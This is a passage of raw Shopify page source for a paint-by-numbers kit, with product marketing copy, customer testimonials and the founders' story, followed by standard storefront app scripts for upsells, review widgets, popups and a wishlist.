data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003ePAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003ePain by numbers is an easy crafting hobby that is \u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOnce you start painting hours will fly by.\u003c\/p\u003e\n\u003cdiv style=\"width: 100%;\" class=\"custom-content-container\" data-mce-style=\"width: 100%;\"\u003e\n\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\u003cdiv id=\"CustomImageWrapper--1-510454595647\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 43.47826086956522%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/new-pianting-image_1.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/new-pianting-image_1.jpg?v=1655355125\" data-files=\"new-pianting-image_1.jpg\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p-outer\"\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--2-510454726719\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129\" data-files=\"dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--3-510454792255\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/match.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/match.png?v=1655346129\" data-files=\"match.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--4-510454857791\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/paint.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/paint.png\" data-files=\"paint.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making crafting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eWHAT'S IN EACH KIT\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eEach kit comes with absolutely everything you need to complete the project:\u003c\/p\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eCanvas rolled in a protective case\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eAll paints needed to finish your canvas \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eSet of 3 brushes \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eOptional frame  \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eGetting started guide\u003c\/li\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eSIZE\u003c\/h1\u003e\n\u003cp\u003eOur paint by numbers kits are sized 40cm x 50cm\u003c\/p\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eOUR STORY\u003c\/h1\u003e\n\u003cp\u003eHome Craftology was founded in 2018 by Mel and Chris Evers.\u003c\/p\u003e\n\u003cp\u003eMel discovered that diamond painting was an amazing crafting hobby.\u003c\/p\u003e\n\u003cp\u003eMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"margin-bottom: 20px; height: 240px;\" class=\"imgOuter\" data-mce-style=\"margin-bottom: 20px; height: 240px;\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp\" width=\"325\" height=\"210\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316\" data-files=\"4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2018 (during cancer treatment\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/chris_mel.jpg\" width=\"250\" height=\"250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/chris_mel.jpg?v=1648779331\" data-files=\"chris_mel.jpg\" alt=\"Sunrise Wave Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2019\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function _regeneratorRuntime(){"use strict";_regeneratorRuntime=function(){return a};var u,a={},t=Object.prototype,f=t.hasOwnProperty,l=Object.defineProperty||function(t,e,r){t[e]=r.value},e="function"==typeof Symbol?Symbol:{},n=e.iterator||"@@iterator",r=e.asyncIterator||"@@asyncIterator",o=e.toStringTag||"@@toStringTag";function i(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{i({},"")}catch(u){i=function(t,e,r){return t[e]=r}}function c(t,e,r,n){var o,i,a,c,e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),n=new j(n||[]);return l(e,"_invoke",{value:(o=t,i=r,a=n,c=h,function(t,e){if(c===y)throw new Error("Generator is already running");if(c===d){if("throw"===t)throw e;return{value:u,done:!0}}for(a.method=t,a.arg=e;;){var r=a.delegate;if(r){r=function t(e,r){var n=r.method,o=e.iterator[n];if(o===u)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=u,t(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),v;n=s(o,e.iterator,r.arg);if("throw"===n.type)return r.method="throw",r.arg=n.arg,r.delegate=null,v;o=n.arg;return o?o.done?(r[e.resultName]=o.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=u),r.delegate=null,v):o:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,v)}(r,a);if(r){if(r===v)continue;return r}}if("next"===a.method)a.sent=a._sent=a.arg;else if("throw"===a.method){if(c===h)throw c=d,a.arg;a.dispatchException(a.arg)}else"return"===a.method&&a.abrupt("return",a.arg);c=y;r=s(o,i,a);if("normal"===r.type){if(c=a.done?d:p,r.arg===v)continue;return{value:r.arg,done:a.done}}"throw"===r.type&&(c=d,a.method="throw",a.arg=r.arg)}})}),e}function s(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}a.wrap=c;var h="suspendedStart",p="suspendedYield",y="executing",d="completed",v={};function g(){}function m(){}function w(){}var e={},b=(i(e,n,function(){return this}),Object.getPrototypeOf),b=b&&b(b(S([]))),L=(b&&b!==t&&f.call(b,n)&&(e=b),w.prototype=g.prototype=Object.create(e));function x(t){["next","throw","return"].forEach(function(e){i(t,e,function(t){return this._invoke(e,t)})})}function E(a,c){var e;l(this,"_invoke",{value:function(r,n){function t(){return new c(function(t,e){!function e(t,r,n,o){var i,t=s(a[t],a,r);if("throw"!==t.type)return(r=(i=t.arg).value)&&"object"==_typeof(r)&&f.call(r,"__await")?c.resolve(r.__await).then(function(t){e("next",t,n,o)},function(t){e("throw",t,n,o)}):c.resolve(r).then(function(t){i.value=t,n(i)},function(t){return e("throw",t,n,o)});o(t.arg)}(r,n,t,e)})}return e=e?e.then(t,t):t()}})}function _(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function O(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function j(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(_,this),this.reset(!0)}function S(e){if(e||""===e){var r,t=e[n];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length))return r=-1,(t=function t(){for(;++r<e.length;)if(f.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=u,t.done=!0,t}).next=t}throw new TypeError(_typeof(e)+" is not iterable")}return l(L,"constructor",{value:m.prototype=w,configurable:!0}),l(w,"constructor",{value:m,configurable:!0}),m.displayName=i(w,o,"GeneratorFunction"),a.isGeneratorFunction=function(t){t="function"==typeof t&&t.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},a.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,i(t,o,"GeneratorFunction")),t.prototype=Object.create(L),t},a.awrap=function(t){return{__await:t}},x(E.prototype),i(E.prototype,r,function(){return this}),a.AsyncIterator=E,a.async=function(t,e,r,n,o){void 0===o&&(o=Promise);var i=new E(c(t,e,r,n),o);return a.isGeneratorFunction(e)?i:i.next().then(function(t){return t.done?t.value:i.next()})},x(L),i(L,o,"Generator"),i(L,n,function(){return this}),i(L,"toString",function(){return"[object Generator]"}),a.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},a.values=S,j.prototype={constructor:j,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=u,this.done=!1,this.delegate=null,this.method="next",this.arg=u,this.tryEntries.forEach(O),!t)for(var e in this)"t"===e.charAt(0)&&f.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=u)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(r){if(this.done)throw r;var n=this;function t(t,e){return i.type="throw",i.arg=r,n.next=t,e&&(n.method="next",n.arg=u),!!e}for(var e=this.tryEntries.length-1;0<=e;--e){var o=this.tryEntries[e],i=o.completion;if("root"===o.tryLoc)return t("end");if(o.tryLoc<=this.prev){var a=f.call(o,"catchLoc"),c=f.call(o,"finallyLoc");if(a&&c){if(this.prev<o.catchLoc)return t(o.catchLoc,!0);if(this.prev<o.finallyLoc)return t(o.finallyLoc)}else if(a){if(this.prev<o.catchLoc)return t(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return t(o.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&f.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}var i=(o=o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc?null:o)?o.completion:{};return i.type=t,i.arg=e,o?(this.method="next",this.next=o.finallyLoc,v):this.complete(i)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),v},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),O(r),v}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,O(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:S(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=u),v}},a}function asyncGeneratorStep(t,e,r,n,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void r(t)}c.done?e(u):Promise.resolve(u).then(n,o)}function _asyncToGenerator(c){return function(){var t=this,a=arguments;return new Promise(function(e,r){var n=c.apply(t,a);function o(t){asyncGeneratorStep(n,e,r,o,i,"next",t)}function i(t){asyncGeneratorStep(n,e,r,o,i,"throw",t)}o(void 0)})}}_asyncToGenerator(_regeneratorRuntime().mark(function t(){var e,r,n,o,i;return _regeneratorRuntime().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(0,"https://".concat("ocu.zipify.com"),e="".concat("https://d1npnstlfekkfz.cloudfront.net"),r=Zipify.OCU.lqd.scripts,n=['https://cdn.shopify.com/extensions/019a5d9b-9a2c-796a-bfca-29fa61faace1/ocu-in-checkout-287/assets/zipify-oneclickupsell-extension.js'],Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},o=function(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"",r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:".js",n=document.createElement("script");Zipify.OCU.api.loaded[t]=!0,n.src="".concat(e).concat(t).concat(r),n.defer=!0,document.head.append(n)},i=function(){r.filter(function(t){return!0}).forEach(function(t){return o(t,"".concat(e,"/"))})},n.forEach(function(t){return o(t,"","")}),OCUApi.loadScriptsOnWindowLoad)return t.abrupt("return",window.addEventListener("load",i));t.next=13;break;case 13:i();case 14:case"end":return t.stop()}},t)}))();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-ATU5DNnZMYW1DTUFQc__11077559776736408198" class="shopify-block shopify-app-block"><div id="wheelio-app-block">            
    <input type="hidden" value="https://cdn.shopify.com/extensions/019a53ea-b0b3-73b4-9992-6429a37ab34d/wheelio-spin-popup-email-sms-42/assets/rollie.css" id="rollie_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019a53ea-b0b3-73b4-9992-6429a37ab34d/wheelio-spin-popup-email-sms-42/assets/rollie.js" id="rollie_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019a53ea-b0b3-73b4-9992-6429a37ab34d/wheelio-spin-popup-email-sms-42/assets/scratchy.css" id="scratchy_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019a53ea-b0b3-73b4-9992-6429a37ab34d/wheelio-spin-popup-email-sms-42/assets/scratchy.js" id="scratchy_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019a53ea-b0b3-73b4-9992-6429a37ab34d/wheelio-spin-popup-email-sms-42/assets/wheelio.css" id="wheelio_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019a53ea-b0b3-73b4-9992-6429a37ab34d/wheelio-spin-popup-email-sms-42/assets/wheelio.js" id="wheelio_js_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019a53ea-b0b3-73b4-9992-6429a37ab34d/wheelio-spin-popup-email-sms-42/assets/wheelio2.css" id="wheelio2_css_path" />
    <input type="hidden" value="https://cdn.shopify.com/extensions/019a53ea-b0b3-73b4-9992-6429a37ab34d/wheelio-spin-popup-email-sms-42/assets/wheelio2.js" id="wheelio2_js_path" />
</div>
</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/416aDk5vV/loox.1519450284680.js?shop=homecraftology.myshopify.com"></script>


	<script>var loox_global_hash = '1762465232199';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc000; }
:root { --lxs-rating-icon-color: #ffc000; }</style>







</div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.172.0';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":false,"add-to-wishlist-pdp-button":false,"sfl-popup-v2":false,"control-centre":false,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":false},"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://homecraftology.com/products/sunrise-wave-kit-paint-by-numbers": { "socialCount": -1, "empi": 6855484997695 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019a648a-c9a8-772a-8582-be52a71ba8ce/wishlist-shopify-app-578/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3premium-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019a648a-c9a8-772a-8582-be52a71ba8ce/wishlist-shopify-app-578/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/premcdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//premcdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3premium-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
